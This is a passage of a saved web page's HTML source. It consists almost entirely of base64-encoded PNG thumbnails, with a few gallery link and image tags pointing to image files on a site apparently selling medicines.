FOBDc6A6Oojgy3iMKvptg9FR3iWA7VLKPWQ4MKUxGFuPXCi7yoCHhPTG2TRuk4nTQlshrBEY+\/BNj1vHZWaH9+7fAo79RBUqVN1N\/C9xQJ3gt\/bDNsFjY6SqrdVAkuTVU\/g6tI+7vAOVHYNC+iVnYmROCz5ahDf5EDFPD6MpUv0tlu8kOkG39BVjKXewecP\/Wf+URKKmoDiiTi+gSSuchMV1Jt+vD8\/yN\/1YqvELTcK0LRB1JrcvXaNgCChVA9QfbbdHbVc4ttLwCnSj5OxfiIxwxIQD7Rwcy2Ddxeo20zqMyuOXsKvJHH\/bdNuGKaUiJIHnpq4yj+KI8hqau0Q+912cd4vtxhMHd+\/[base64]\/AXaziTWS2EoJLxmq0a7uYqAQsPfijuQ1mlL414Cne9N+6cX\/3fhVBFreOBAFUm\/hulVP1aIlrpuV2ihhj4VTPhGW6ZCfF7G\/RRN+VqMPWki6i+zPQwG00\/Vp7ONLuIjg29gKD7jwutuM44mCVBkW9A0uj27uhNFLngd3ZEVd25en\/k4evxvkSTnaSVtXF875koEpz3b\/IWGJvF1R8k6J3nOqV4Hqtu8mOaAB\/+dGVjE1eUUFrbCeGtmEOWWH35Vx\/ScOkMhnzvpTUQf8HvaaBheXFgew1Khh8Fwi4wALqx8ktlOYHr7AVxdPYlCxYf+yDU8OHiOc3KLiRoo1hOoaUHXsDQphf32VRqRuxzWLVxeewg+YRFDqRW25gZlioqjPe\/QOr6Cg7lJaqS7butsVR3+UXkNRwsZbvBVmq40QeMj\/cs4RpFZbdIU0UnKMlUAQefubfNHpNlE0AxlfiXgNeltKWG9NpIcmtHMOrcYqLXj7jmnIlMD2VEsl4nhK6c5qBIGYle5YxewL\/keL6hx59KoaAn2ZhWHcheI8TXM74xiZcc5ZmnyZzHXx9aabDkrT1xfQn9iDePpq+iN3kFfbI3GZgPTmz1oMYG6JuBw9wptCwe3IDMOExO9m4gGdAq\/NApLu\/9FghWt2YHsP87E24T+Fh4dvUs94sXdfDdlrWMgvKyGD5JrWmg3mIxzArFSOYLLy8dRrFjoiczgSPc1JjLpBrhQ2Meq1hhEBF5xkwVZJBhIHPJBvDH7JK6tHcXFpRO4vSwTEAjbbIdEoEK2LeN7Nx5BnmilORzBJD45dht38nGcvd6Lm6s5epKOjL88H7NaW+v\/gjsQq9pS6FPRpKe3RuLaZX+9MXcIffEah7HKapqo6mk3+B+bRva\/[base64]\/ctYbQrj3REx9R6EmszxT+CWXi9YylNfVGTMy8k4pbf0SdH2Hd+r4XbWzkOskI5UUaxScWBTgLW32BMy\/3CcMlwszEGob2GoTRNEf1ruZXDIyMv07Qs4Yczj+Mvpz6Ntd2Me1zuegonULaKaTkIppPZTTS5Gg2JHngecXLT2RtDeH8hjTXOQN2Muorh3LV4wyjM\/yabusgEnAtSTtp2rxFMnwpR5W1Uw\/jBzBH4WPTThLCptRTCztm+FiXimy5c\/gSD8nNDF10T8sj4Oxx+8ojRjaPd57BW9OC\/Tf4TzBcGXa1vO4EycN2BShcyO187qNPi52pLQCZSxsMjS3j5Yha\/fOA80tE2gt7OYVixwfm80fpz6MWvOQeLVDL1zgOE2tLv1vLNoiM0pzcz9MMavvzw6yjWRKTIuKZZIRFtES5t4nabwq6Nps720dqoNG0mWMDz9\/8nkksDf\/b+b8AjbKGpsVc37qOE8DHhOnlB498SIglvjqdwAzdMF3Ea\/LpCje6nWPvig1cQ8jS56yn88OYgzHaLwdvoTVQxeSvC6mz9685RkIKOJ3bH06rYDEr39zzRH9txCcwRXhfW+jFXyPFmfnQFV1kp2j\/N63hLV7foJKUQt\/qLD\/4REt4FfOfyMxy0FCZSfwXVYzPpbcKhh4GCiaouWXWq3lkavbTTNjVWPsiiPXfqGt6e6cFOoY3DuduYKw4hG6mhO+l4iB7kb6++iPbmNzsPPdyjReeM0dkFyltj6\/22mXrcGwn3WKzIe3f245kT1yimdvHU4RuY2c65g6cQgSqaz22fZlvGsZ7LOJi5BApR3NgYJ+wNUlb7aN7LtKO7SDHxxWI3Nqsx9rtT\/XvBdyrfaEqu1v\/MsSk6tRZCUoWtF8bcRgD\/6MgcbWUKVRbhyhVz1i7ffN41xm4ChpNACp1jOveojvtZnKwKPc+nYqYqOrJXM\/Hkwbv4+uRJtKjLQ546IVWHKjddveRUN+ohGWVn3dmQhDrJqw8r1SFcWT2Ey4TYd+ZPYb2cIAR0+l9zZoafy5rg6qD7+1fw2NgCbizHYTSb+PbkfXh4+BrWGj2E9QhGcmX8cDLb1tamnwbadzon1J3F\/2v4YDk7Uc6jUblTFsc+15soo1Dz4cLCgGMecLRvDacHl7FQIiPvxtg6VQq6BqubgU7Blg4XSVo7JKV1tl03UchLDpHZPhRurjwwXXlQ0eHKhfuy2zRRK\/S8Fe5AFQnPNr7x18eRDtZxeKjinoQMpmt49WIvSnOLv00D9H\/cBy\/OOe7e+vCnlOrElz19x17sz5Y5C0H0xHbx2MEVVs+HEuVzTGXghSh1UpLzoLgHWslAyYW5zWqclQv+WO87A+hwiEN+uQiDDdYQVZuu5y1VVXfwU75disRNFqcbk9ODGO4rYV+uhtcu9WJzavZ3oN\/46s96wPHhj5hM6YJZN8sVoeuTvamKe6P5fARX1rrw6ftu4NzdETxz5AZeujGKpZ0YqtTvmiVTbvvoEeoM1AGCJpVWBeO5DcrgCvu7zkGv4y5V5eW5HCa6lpCkxr+znqIZynAHmxjJ1uh1FUKphu+f70NxbpHBr3y184jJ+Kn1c56RUbebxqRVK8zutLs\/EQyJqiPqdsoBrBdV\/MaDN\/CtS\/dhdrELH5uYds9DtyteHO9dZEJhwqwIn4dto9uY3UhQnRZxZSmNuaUUTgwt8\/eB2eUQ+qNlHBtYp2QP0DeEEQyL\/FsPXj6f0ZrL01+Cvvm7nTqXf9GHfJQY8HHg6zdRLb5W0\/xHNSXe3c9A6ppKIZfGleWcqylUoYImITLLPn54eAHlhoKjXas4mN3A8lbA5YGvfvw1tAiVsytZGvMioVhBoZjA3JYXqUgbPUkdIQq1a\/NpnL8gTpnbU5+H2fjuHsT\/fRO4954IbKCx9j\/bNdMqtFLHQtwN50FrmHPg8MFqgTBXCXLgNqgoLQ62hUuLGeSLXrbPNkmRMl1tI8Khv7mRxupGlpArI01iOr2vCEmhUs3HcP56qLl1e+NF1GZ\/nQM023kGaf7cBH7OWw36Oo9a3SMsee+ZlPu4aAyB\/n8uxNNPJ5NCJBZskj3bqLc87oOf\/bkiVFXCm7eyOEztnotpHGSBpsdHdKm5BwSbu2HEwi14SXQzm1HcXZLq1k7hJdQ2\/j3s5rUPntDfe4uD0+9L\/z8SUPbeO+F8LwzBF3kWodxnpVDwQCxkK9Gg7va9I\/qCrLiLQgzCScAj2+4xZbWl0NDIbB\/Jqhe1WdS2\/hytnW9SK890rmvtVf0fLAFj7z0U5t6bMJznS75RyL4zUCOn4PEN076lRY8UFkRRdd2DZWlW26pwcvPQmwvQKu+jXf8R\/eE0r6d3gpX3wjF\/oQT+rwADAM7DCOUtBGhAAAAAAElFTkSuQmCC\" alt=\"\"><\/a>\r\n<a href=\"https:\/\/24-meds-bb.com\/assets\/img\/ib-2.jpg\" class=\"clcbl2 cboxElement\">\r\n<img data-savepage-src=\"https:\/\/24-meds-bb.com\/assets\/img\/is-2.png\" src=\"data:image\/png;base64,[base64]\/\/f\/aB0l\/3iEKInyeeWXlP1DHqlOXpHvyoNCfd1Raay5czBIoLqb\/g5TJgO7N4w91mYbDf7r\/wH4YwKqPV8J3nyiJ96QHYfj\/IxcDY3zs2LEfDhxQq1QESekM+mirFO2mk2aMDogN\/3\/nQU39BQ5BAZ1ly5bRJAmxPXLECBmDXv5gFUooO5Up\/T\/0IL+NwGsIgoDTigrLC6+8FJJVHZ\/nTvvnG3EPdI5r08aeV2IvtZi7JOsC7kUYov633RM+XS6X3W5vFRrK8eyxE8dHoJj7UzqFxcbojHqfz2dMijIkRct+hhD+v2UgESYoSLD6MHBwAMHH266VWjNzbXlFvvJab7Wbc3hpg1oXrmdCg40pMea0JEN8JEWSoh9uJARzJkly\/\/79T09+6tDhwyntUrxWe\/JbI\/u\/md7n\/p43iooyM8+HhYdjGZvuRevAcbcQk29hmCaqvnit7Kuj5ftO110tETi3gMBmitkQhk8JCdBGQDyjMZhSWkc91jP6yQFBSbFwmxdFiiB++eWXL7d8ERwcTNM0uJJWp1WrNdbaWoqmXnr5ZZPRiO7ho2UD+U0DM6zKzMtZ\/Hnp3jNen4tADIVVYBoEfgXuhUQOSbTcnMCIBE+TJEJAPhH5aL0xdkzvDnMnBibHCArOAQY98vCQi1lZZZaKD5Ytf33u6xeysjred58givIg\/hDnAST0x7y8tM2eqNAMfyuM5OnLf\/guHmSvsV1etOn6mj2il0VIw2BSlFgf8lGIlvQq0aSlAgwkTfEcK9a5sM0juFwqRPKIgX5FJIjIQxuN97\/[base64]\/m5cuCAIrcA6Hw1JR5WF9im3w75jp74kvguC8PkvODXanVax3UDQZ3DkpalT\/8AfTGBVDSRITFiyoeH2o7tLK75xllqRnH8OKgW4Psfx\/Hc2YsBBxGEKJR24cZAiaPTLuiYGhka20KoZB5F3WHCiPIPA2ka0vrXn1+Rez8i+dPftzYUHhqJGjNDQDIQ5psUevnk9Omjj80cc8Av\/Hwy2sJ+v1umvq6vJLaw5lVh85pxKk+GeGx08dodYy5YfOauOi7NfL1UEG3usL75VKNBrIj8pVxy8eHDaXd7IkVmPJRXSNj1\/8VEKfLiZGQxJKPiMI6SaU4TskPj\/oEtOmTd+9c8fEyZPr6+p\/+OGgiiIlXoREtmPf7qio6P8pbop\/i8vhBu4iIAnc3414j9VeceT8jRXbkJNNe29G9JAePC\/ICUXGaWiv4JF\/wjAtG9i07wx3QRWN1Bxy6x5MTV45PT4lUUPQvynNZGVlffTRR1ev5JSXl0M0URQIdZObFLrUqZ6J6Dbk+Gq12UTeCxoLZg0xTxJut+vGlsPX3tkYPWZA1\/deJNU0bmJ6Qmqw7i+vfuIosNAYrONR90lJXfvX+OR4NUH\/m6vdGKrZ2dnbtm0rKytjGCYqKgq8BnBKw2MdpXZdLriy4HPy1+3\/LAUK\/wRIQgkZ1boO00Z0PfJx5U95P458k3e4sQLHft\/D4FQkSVzfdezU6DcJwoRELxUTlLx1brsenSC1\/\/uPBAAC19z61VdzXpsDXgOnWq324MGDly9fHv74qOdR2x5CKMlhlmIHH\/s4vGdHXoD2wDnuDf4MkgFjp9N5atI7lJPv9+0SEvAWSZQcbZhgfWz2ki8wUhOQy0kc9bcn47t2YBDxmxYZujp2\/BjAjdfrJZSD5\/k9e\/YUl5RMnTK14xNDSJlsiCLHZy\/8gpd9Fkv4XlEXsiRCyKDX3\/\/lu14an35qKZYXT75Fvv32goJvT1z9aBtBarHo0o7q1un1iYFaPVaORhvdPXnB3fPnzj0++vG8q7kBBqOiQWQDfbn1K2CoX27Z0qpX57LTWVyxhUZa27XisIGdjTFh\/lCHR\/C8yDo8YFNBHivmWZZ1eQiakmTiJo9eUoibTCiUVAj2dZVWO0oqVEFG+S7GbJ2NhcVlaBC9rNNtyymkjTroAX7Gy7+RlKoL6CF5tAprxtAZ0TAv\/yc0UjN00MC0rPe\/gAmEd0uRFx5+U7zpINylgfKpdLFThhsDAxo9Hzccd88l8NRFixZxHK\/T6SVlBBzLQqDNf2v+tGnToEmw2RA+dbCk0Fcssdc3f99EAWCRE3589PXMhZ9BsIPGOznlvZ9nr0AkQcplEiUMwYiAqCRIGkLEcB0XfnXk7IwVQDU5H3dm6vId7SZ\/nzDh\/Fvrob27yHLy6QXOgnJZIWIEYQK\/wpBGCXgQL9M3Su4aPqRmQQDjM4cGp3404+qKL5wVNTJRdOSXV\/94kUJq0FCafl1je3dmZFUll\/4yMzN3\/Gv7Qw891Ld\/P5htI7I2tRdcgSls2\/b1saPHTCYjoeAbNID84HU4nn7m6bi4ODAfTRKtH+5u6ZHInr0mIVX53jOuGrs+2Oh3b5WWCerT4dra3Z3SJ9vLKsv+dbTblnQY65X1e0q\/PRHWPy35r2Npkry4bAutUnlsto7zp+jbRpoLYymVquzQmfwNX\/fb+bHE+7xOl+yVGpWpfQIFHoRQ2YmLeSu3GhJbSyQV1DUpbmS\/S6t2CB6WvVGGAg2p6ZM0eu1t4A3WjxvUs6hHhysrvuq+9CWi+qfLLrsNroKACh3WRQsiq6H1396av2L5BxPHPzluzNisCxcay4+\/VoAYcvknH63QqVQUqEGlfOj2uOMTE1b\/41Oz2exfGViwwGCzeWAHAYkUpt3ltfUXcm+VNBFKfPYx1ua0nMws232aCjO3HTvo6sbvLqWvDe3f+fKKz7Pf\/xpGWLL94JlXltZnFdAE4cwrKf32OCeKuvAQSm\/IenONLb84alB34CtcTX3h14d4n89VZT8+Nl3yCYgTLy1aW5txCUxm2X3y8nubPTZP7pINxbuONRO08tqrEUqeMbp4X4an0kZYT18CTxSBPZkCgru1Z9CtzJWamqrVaQ0GQ8bJk6MfG7Fpw0Y\/+t7W6WebPsvNy1Op1Y22Y2imbXLymDFjAgICGkmajlYH9k6VaA0tq3+h9kz2LXIpSQGJkeEPp11Zuq1o0774KcOgfdG+E5QhwFfrUplCHEeyoKHgkZLGDB+wczEpxylBYbXAcgHt4wef2xQzpv\/1jfsP9JnphSRNUxSpJinacaOIr6rvunRm9\/dnBMYlIU4eOSGi1sP79v9yvj4p3ldhbQmwZX0Z3KUdFRFcdOA0UZ9dDKoC3EcTHxoQH9E0sc9Ln9et5\/11dhvoL1EQX5v96pJFi\/2VAUE54HtVZdU\/163XqNSNv3K6Xa+nz1u9evXtaQ7hwKQYVYTJK4EKo+oulzRGvh\/k2r04tuTQCXuRpe2Tg+C6qU2Yx1FvbBcfO6J3fPp4Gac5wZASTSpRycOJxBEMXXPq0rV3N4WP7tv2+VH20greagf7iwIn+PiA9onahKjjkxacfGaJu9BCqZSl5XiKVvyEIaWbwv42RJXhSUeTIQ\/cV3boLOEqrpTLfgirIkMgIP30yO9peoNh3fp1cfHxHrebpmmjybRs2bIlixcD6JDkTUtu3LChtLRUpVI1pgMgDXqjAdo3XxtNgJEODVAyEukrq2tiO\/kIe7BLxP1pkY\/3NyVGw8A7zp0c0j81d8HaGz+cpo0G6J2KDaLNBrgFWUwdoFfFhUPioQL19Vb78cFzrny8rcuCaYaYMBiEPqE1AKnaoO6+dm7wg50CUmLoEC02yqtItA6hW8l+rYkJpwP0d0o8ML3g7u2918vxFmawxEFweEOfH95r1Ww9Sd22S3P+\/PnxY8dxPpai5Vt2h+PdRYumPz8dvoNphgwc5LQ5aAZgQYZ2j9cbER25Z+\/e0NDQ5k+1et3Hxy6w7z0jITowOXr4xfVEEzsKosi6fZANCEAzSSH5AnZWW9VGHa1V8wIPCQuTJAPpAkIUqIEgUQwFawW289U5CIqkDVroBCKEYwWVlhZY\/vjkt31l9bzD5XP7Htq7PLBttM\/jlZMjQ\/hYkSKQLMDvsD1VlldwaugbFGLlcjBEC1aRiMTNm6alpS14953ZL88ykDoIBr1G+87bb8fEtB7yyCNfbNliKa8wB5qVuBXgro9l0+e\/1aJ15NUjCXWgwQYiEMkZ9za8hxSv0WuaKEtI6sgYFuS\/QAOo3MofiPz1xKDbmzV2pRoM\/isDG810\/2CWPacQOjOnpajNMlBoNGqFu0laNXV3nkrpNISPoJA\/MSvGwHfYWJgwYcLxH3\/cvWOX0WgkKQpyePq89OCQkB3bd+j1+saoBOcaNmzYiMdG3IWxcizXnHn6qSBuKHRCBBL4DtXABnkuF66kW7B6O5FVKltgBn1kiCGqFXzlADcVZuj3DhD0zoIKRqPSNSxAC4MVwUk5ggrV8IiHJeUqnQB90q9zXuNz5\/\/976ER4T6fXOVSM0xtZdWUSU9Zq2uYhpUED9IYdHPmzb3LmsjlMks9iQgO8aogAxBf+aIkz6Xs5IXdSeP3dXl2d4\/n9iSNPzZ1ob\/GwMk5Tl5wGKwoP0WUgwioqSAnCjn5YqWmLVNlgROFE6+uLPz+rFyqEEGoN1BkGVMg6+EGsi5766kx8y+\/t+kuwttdZaeDdYQxJkI2NcKekkqQUfgOYgJ0+axZs1ifz+\/+4MM2m41UcOfm5pfTOX78k+3atbvT5i188TldbLUVEJpAkjoyyO8SsKrgVOqoVklvTNImtnHlFMa\/MCJ65AMwk4JdRwt3n8jZsNdpdbBe3+V1u+zF5ZzHe3HddldlLYCOy+7O+mjbT+lrK8\/mQOaozrhSsPqb7A+2Ws7mECDUMVm871TGzA\/ztx1p0ObInldyNv3T\/LXfSE5e5PGddKVsoKvFqiAToYsPU\/ZtJK6o2lttbbEQ4V+Hv0yamJrWxV9ahitgI\/HmngQG2RUYHORH7pa2E7DfQq6KGrHUDgaSEK+Na3XTfBj0jmiOCW83ZXh4\/1R1YEDKi6PjhveDR+b9Y\/uRUbNzl2wGj5Ec3vMz36\/Pus7ZHOdeWOa8UQYNLr238cqKrb4SS9XxTDh1VNUgVnLkFddlX4fT3M0HTjz1jsjz555fnvvJTnkVq21HH55Ttu1Y\/o4j1rxrlFrTsqdL8ppVnssJTGlNhPRszyORIRhfmbU2M1e4wwzhE3L5c9On8RzXvIHH4xk9bmxsmzZ3LgljDknWjIus3Q65QEREq54dG\/kRKWsjv1zEIC4hhkTFuzDPhKV0GPLzRkNwAIhLFW0kKIZQMSoqgFIIrS40HFe5wFNCH+4FI48b2kcdG9Jpzl\/aThkua8wt32lDgoM6x2tiQ4p2yG+S1Jy6YC+3DDiwYtgPK\/UJcaA5WjYQhnTM2s\/nhAzuTph7dVTRWk4OeL7qQCYrY8IdqxzDhg1v16E9RKIf6tBNLc4DeD\/z9DN3KYMBpLqA+v9wjlC0rcpgCkpr20IsK7q7sRPBy5k7J2rNekV2ysrUU1Jdc+Eax7pEhYdFDO15\/4a5jmLLiXFzBV5W+9gneqrsokJkCL1adHlpvSZuwsPJsyfLuS9AT\/Gco6jUabFytQ6CbDnEaIQt564Idld0\/zQisFNCcLc4QGwSqSzfnq+6WsQRN0vLzaFErVE\/OXGCDFUN4A3h6nK7BwwZnJiUeJeqCHRnyc63HbkCT2GRN7JvB11MeIuVY4GRAVhUrlAMKVJIYYYCExIQ3Df155c+\/HnOGlojM1tonPfpzsz3NrLVdabO7SG7YjVt6hB3YeG6y8u\/grspc59CNJX38a68dbuRRk4mkb06hT3W78ehrx0YNJN12kkN1SJEA9AWbdwX2bebKkAnl0VyPt2ZMeN9PWH2ivVx8yZ0W\/yCpuVMq7wWVln5yMBB1ppaiqb94MJy3Bfbtj7wwAN3yV8uiT89dVn5xu8ppOeQ64FtC9qMHYAb3NCfl+GZvlqb22I1JbcG+idxor2onKAoY5twkQe2Rrnq7I7LBfr4KI\/NHhAZSpn0gttXczFP8nLBXVMorYzKHkttfU5xYHIME24CEumx2CrOZxsjw4LuS6AImRhwHq765xxVKz0mGEZDGqLDm1PEkqxrJ8e89si+1YakSMyCwarrvu8x3VtglcdpVvc5\/GHrTm0JXpDLKLfRC+X3r782Z8O69YHmQKAfHo+7c5cue7\/bK2\/stvj6C5iawDmHMs4P\/[base64]\/5IuqOi549uZ2BhAw0CZeh3t\/\/5n2zAKK1HiFuuRXx3dePlONCf8rLM2RJf9q7vbt22ustV27dnti\/BNNC5e3ihjKqZtlM55bWrH5sIRBYXEhQ3oM\/m6pXH5SCrX4zy5L+2NC9nPlBZxLW\/bnzln70IEPzfe1ESSwDHmr6lxxOvvwwL9KHhosz0rOtoueTU2fpJLkwiTxG9\/ekZQKk1z9ZNkzcz+tWLFTwgZQskyQZtCPq8wd2hD30huIcs1XAkkqZa3afm3h5\/22\/i2qf9dbom\/BggV+amRs3YoJMhXuO0EiSoVUlUfOej2e4N4dQO9iv\/Zpqes7bnhiXFNvzXxpRdmabyDfQiLCBN\/jn\/OiHuwi8ELzqtsfsfXckrDzT6GmvPrs9KW1ezMe+nphSO\/7mm4cNmw9N1w6l77m4pLNWiKQlYsgnqBHundc9lxEh2SAMCwisnko\/VpPwMQledeBLMzIujh7jfdMrkRQhIg9yNV9+cyOr40Xm+LOb4qv\/2yjEfuHfVNY33wJBr7Xl1Xmr\/+m8PODEX3Tui+foQ423ibYb395AQjoL2+uy1q8mUFqkaAk0UEEBcZNfzRxyrDAuMgmm9AtC3+vJNbml+Sv2lWw+QBpc5FYAzIaa5i0pc91eGnkn\/sWYuP2kafOYS+2WDIuVh49575UaG6fmPLKE+G920MWI5rl4l8bSCkPg\/9fWbM769VVnJslsAa0NC85NcGhrcb2aj2sh7Fzkj4siCJosgkJ5HnWVVVXdSqr5NsM695Mtq6WxDqwJdBaIHpMZFTokM4gMim5xvnn7Dgrr42JHMsJlQ7W46OwaIwODR7UNWZ4b310qOQvEYEq\/G8M1OSo+OlK5osfV53PIrGaQloBIg55RZCoEcEBSRHa1mF0mEmiCMSLIOKcRRW+vEp3ZTWJRAKp5TfykMeHPBEDeyU8+6ggCLzL00hlfmfU\/If5Dku0imZ0GlUrkz6yFRMWpNKp8b\/1u5ZGCVyfJAifx5uzZk\/+yl2OwhIaBApiCPnFEeRFHOgprNSk\/Egv+ot8BC1JIIm8EOnGlJjkV8YlPD2UoSl07+SshvfvZAqp1JkIivw9Bmp6OGttRTsOF28+CgydZZ00YpQajoaUWZKohJiAwZEQxyNJqzWYeye1njg0dkRvtUkv\/vpVwHvERvi3ed6dDSTKZTmRwiTMkuc525Wi6tOXKzOy3dcr3QVVXotNLrQRWBVu0raJ0CeGhPdJDenZwdQ2Giis4H+\/5B6ggv\/h8V8CDABlA\/PYYSU5YgAAAABJRU5ErkJggg==\" alt=\"\"><\/a>\r\n<a href=\"https:\/\/24-meds-bb.com\/assets\/img\/ib-3.png\" class=\"clcbl3 cboxElement\">\r\n<img data-savepage-src=\"https:\/\/24-meds-bb.com\/assets\/img\/is-3.png\" src=\"data:image\/png;base64,[base64]\/lP\/+5DcUwDPzHDOr\/0f7ScTa3uanGOHRoqJ9C8BtHe+5qU9p9H3IjQxvzpvnJ+V0CLedX3zn56RMArl1bhncVqGQwv2qsfDcX4LW40QeZLjV+TSRX3bJ077UTWsynLs0Y1j+oC7FUh0h2NIKj5e\/HgBe8Lt\/HKYtPQ4su9fHErgUVB33noz4LspaArQIEEhAGAsVDiD4mA48bnHpIPweS6D1HKs\/vzwee\/zsv9e3aFYhp+omp\/IpTvQ0aTMAFkAB4CVgwAMT1hfsv2B2ckOTdrTdqRj6ZkvmX9N9IvfVWf0MV\/pFqygYhB+weAnhiK9CKKct++uztCyCR5F5+PKmHf5dD+\/MViNNtHJWwAuwMUjbYwJu8BqFm57d89g5SMTV6SlxXhPrf11saUCCZvUxQKCduBf4+\/YXT4PaARLxhWXIXVY50Y4v91OlaiseJjJRThHoZ8DDx8WqxLIwEsBuYlD2Ywh9\/UVp4tBwdmz45tnecX1dFi3\/qdNZt+0uuZ1ZDoARcXtBbdx9bMCU9GiwA2r6cwGEOl3fxy2dBKMDZHW8O6rpdAa32Fy5+OhF\/wlI+q7vaBIEi0HMMBhsFVkYCVP9duGjB6ku2EizFnCnLSNVZv+4y+AvvPMPgCNEqn5igzSts+f5wJch5QFHkugfDxJuWGpLWN9C30Gh2bd1bBA4P4\/ROmKCNjZJfL9YfOVgGfh2e5vBwhPSypxLsDs\/m7fngJdE27bHoiBBJXpH++8MVILv9fBw2t0gpWDgjvr7RtnN3EYi4wGGnnF6RiDs0NSSpp\/\/P19tFc3utmHcceFzgUjYzYhPC8AMgi88rat2+PhvUErC6338t5eW3cj544zuAjsGs7\/9If0S75a+FH\/0Jp1QIlK1dNKnYFHf+qgEfvDYA1+XkNy+f9y1LFu7kATMR7ScHSje+fAig454sEBSIaC\/kNi5fcBhIJeSNHhmBaHccKP3zysN3v9okT9Ii2oPHqpcv\/RpA0V5MSeWUCydNiv74neFyMX0vS0VHyEDM6nuPV3erESCECv0d\/jbv1XNob2i0ZczsqZTxL6H\/xUFUnD\/4iUDEAwGKEH5GegSurNXZgA6kopWg8YfIAJAKqNgAUIu2\/uHstydv4oKSSiPwJKBSiBMjBiSpiZ1ancBRUz1wmRiEvqdB8oBg\/PtKPlpcDP5K9YCwpHiCsKrWDJwAKj4AVOLbr2bGDAvDqcJyA1B+ZCpYSp7DpckaBf\/zbdmDHz3sxPS8x7dKBR+4PvCU1dE2feBY9cX9xRAhB531nRUkjAsrDRgwTIPtidk98U1Wm8djdo0d2x2nivCVYpqpMs5f0e+ZqXEf7SnasiWPRGkD53xu49gR4UXlRnC5wcqJCpPJpQRYYYUBeBRzyzL4wcj5U+LsTo\/b6OzdhxiitMpI\/GN1oxu4bHwWVxhBwmNqTGMfj502Tmu1uz0GR+pgFm2ZAWOYuWXtPyJs8aye14r0H+4qbK0xQY\/Qa98Xb9qR\/+LcxLvQBqlEoOCB04OY6xpsvvZo0UpUi3y4aR48LS4qQlZWbbLUowM5YHK9\/\/pAqeTO7cjtNTorSQSL64EhYb17+L\/3xsAtW6+Bw42bDlYJ2wCgQR2e2CgZiSEPU4zeFvNAb1u1KOn+QaEdc+wGAsCn2d0x3eUkZC2uqnoL8LnQbF4+L3FIB4nu8TIl1UZA87VaHxnVbdo4DV58amLMfSMPWFodwBd\/eqDsXrShapFUJTLfNOOGTGbSALz67tW6rFrQBCDa9c\/3wSvZ15qQkzA4IZBeuTE7WC2yNNs1sX6zJ8bcrLc4muyY81SAqA\/LDUv\/eJGkAMkffsZIEupVdWYQ0mBx9tAo2cg0NaNZRTTQku37S7PymnFz6hDJopnxJOwRAC72eOOjFb4sMNVbQciFIBkSxNmcBqvRKVUIXpzXC8mvssZMnmOhu4VI2hKzu3zWnIQtr5yHQDE6Sd\/q8FMK7qD1VwpUcr7Z6UVekEl46Kt1b+VAsALKDYOmxg3sQ3i1CGPJ7qKEUvy8eXUWKVeMftDEFERbXm0mhggWY+l+cvnZWp21OLuBMGRjy\/xVwyLDpLin0ioT2a6Tq+lGfFtQZoRmO6iElJy\/d1v+XosLGEPE4B6IFt9ef8tCONZDx2sUbFyYoMUBEVI06L5t+ftsqASMyj5aRFtda\/aiDzkcrBTRbCD4hibEJ\/TbNPLdPRBAYICo0uUBpaCkyjjhmRNu3ArewOdueKFNPJVUmshtNOatlSARYKTRwwaQoLpR2ko8KeB6La6Tn5dgAiNJdPcXTnosed3KFF9WmzHUMRTFvJjusjbbmZ1UhJRBM+F70RA2auTAEF+KepoxCDm4mcgw4q7yahO4vSSJjE6iZ8mrmRGpwazVDIBolUJBkAh5\/[base64]\/C\/9LdYclBZeDxZ0YjkBl7Ghr+h2x3q9TDnuGGEYba8+l5SeFtLhuIetASxhvrx+MObJ7s25mK5rNudOHtOdpjlt5kDnW1zh8X6hQWLiW4xkGlnHOiI1YcaE6I47KSxrJZrc6cEUUMiIW\/KLW0HAAb3l8QzNlNsWbIs4H\/mZHP0TVb4r14v0v3vqOIPRbvNwo1Q+iroXLbIOUBwMdaJVkNDLDCmTY9odixxTW2dBSPiDkuhcToPd5nY5PS8tTEKLlqEhMBQtzvRBIXMnx+7emAMqUf7x8uc3ZG9+qT8bt8T5CEAbLvWV\/9KbJpKZFq+WTeOOg\/iWRtZx9dDIfexdhjyErCvlnzhXh7uz2kj5mTUrPl6rROOSmBcLMFlWb8m7cqP5S5RcJBG4qIK\/PjJOefuc8C60EViaeTSD6cGlSGxQsHphUvssKXeYeGgRAX1gZ8EBjDRwAiV4\/YVkvcFpaLSRTJbwKYoKDxb3elhz\/WglBCneXXt5ybQeSEtkTxgyDndsFGGdhmZ7dQ1rIJfXB6njKK5gAVjdcexivLfBV34UglPfV53aU8iayzZxUgzrWxMpY2rRxTN1F78sJdsg\/OwAnnj7wXFjh4T9fMcXrBaC0wZocvRhlS4xI2pU2p0a+OPFerA0Q60FKtiYxHeDV56kEovoM5d1UNMIjWb0XgiaA+C1Z3uDy0IS1dgyetYx1LHZ15vBgWXcFMX69lJuo7dUB40mzLduIdKO20A+L71cD1Yr4vG5\/VJeE+4HsFxhvmB15NNEnAYE9EtUVdSYrdfqoZmdQq7CrOFzJYGiR2ck5GVNnj1e+3fPLrBIHDt1k9gGf4zO\/kNC28sXjp+ydHnZOrrD1wKooiKjlSiSkDCvXNKhNwRy\/thh4ZgI+NQvj1YRXuFSFpt75MDgE+frLUinHubhMZEoeosrDJmZNagfeCJ6akYUmqz9sS0Gx2eHKjhehvEwEzKigjEjSlp\/zKzhKgVwe7dem1uhFk3N0NTWWw99W4HOxJd6vBgrlJ+fYGCSKjhY8p\/+PRDnX\/JWdJvB5PqHy9we5u6D\/g5Tbm9Tk82FVfpf8h3fdz\/Wrl19TpMc+sm6tH+4GKvlts9Lvvi6nMswHBKE1EdrBmGx8c2u2HTlQmaNtdWxaFnf6eM1s1eeq7yOQge2rk\/rHeefVdDy5405p\/OaWw0OuYw\/tF\/gtAna4WmhqP\/a+k+DY9qzJ12k16QYu+e99YPjbksOurPc9fXx6tPHL+iowb9ksYDPnf1YjNvpXTLnCKvpONULk3xos641r1t6CgDRiYZ9\/lBzq+OTNy8hXYG\/f1S4DOVXSuo+LPi+DtYCnn2Xq\/Ztvbz\/yKTHxnT3PXzxuuzv9mSz58MYufbSZ3u3o+20SNZhSwAKZKNfuF4k5C6e3TN+TAxw+RAoReniuz592WngItsL1m4fhWT24Z4i1hziqTPj0XtzXz4LRiuEKqYs7r\/t84yFrw8FvnDUjPseGh7erjR2vXcVVGpRgoru4QcCCbr6574r+OdG9S0z2m5kasj\/6K7uIZICxGlyYhuAv\/71cHnxD5Ug5KvvUy+fnYBXvsEagUXFy0x5OIrUhXP14C+FJtuSuQkpCQF45clHtXFapVjYBmTp2svYHMqiQ5\/I0GzdXYjyu6UD2s7xrcXqLsJOVeKHCuSlDdmTZv3w5YkavL5px41Nmy6fvFDfbvhN71x5fUN2DfY37eoNt+Dw8rGVBZj\/+7MgFWAFfp8968ON5lxtRE1CaxQj2G7BD\/tkvYNSiUZNOPwXBAP